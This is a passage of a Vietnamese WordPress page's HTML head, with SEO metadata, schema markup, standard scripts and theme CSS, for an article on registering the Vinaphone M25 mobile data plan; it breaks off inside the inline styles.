

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/
body_size: 27955
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước M25 Vinaphone - Vinaphonedata</title>
<meta name="description" content="ID9 [Tên gói] gửi 1543 để đăng ký ngay những gói 3G 4G và cả 5G cực hot đến từ Vinaphone. Hướng dẫn đăng ký gói cước M25 Vinaphone."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước M25 Vinaphone - Vinaphonedata" />
<meta property="og:description" content="ID9 [Tên gói] gửi 1543 để đăng ký ngay những gói 3G 4G và cả 5G cực hot đến từ Vinaphone. Hướng dẫn đăng ký gói cước M25 Vinaphone." />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Các gói cước" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="gói cước M25 Vinaphone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-10T04:51:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước M25 Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="ID9 [Tên gói] gửi 1543 để đăng ký ngay những gói 3G 4G và cả 5G cực hot đến từ Vinaphone. Hướng dẫn đăng ký gói cước M25 Vinaphone." />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg","url":"https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc M25 Vinaphone - Vinaphonedata","datePublished":"2020-09-10T04:51:44+00:00","dateModified":"2020-09-10T04:51:44+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc M25 Vinaphone - Vinaphonedata","keywords":"g\u00f3i c\u01b0\u1edbc M25 Vinaphone","datePublished":"2020-09-10T04:51:44+00:00","dateModified":"2020-09-10T04:51:44+00:00","articleSection":"C\u00e1c g\u00f3i c\u01b0\u1edbc","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"ID9 [T\u00ean g\u00f3i] g\u1eedi 1543 \u0111\u1ec3 \u0111\u0103ng k\u00fd ngay nh\u1eefng g\u00f3i 3G 4G v\u00e0 c\u1ea3 5G c\u1ef1c hot \u0111\u1ebfn t\u1eeb Vinaphone. H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc M25 Vinaphone.","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc M25 Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-m25-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-m25-vinaphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=281' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: 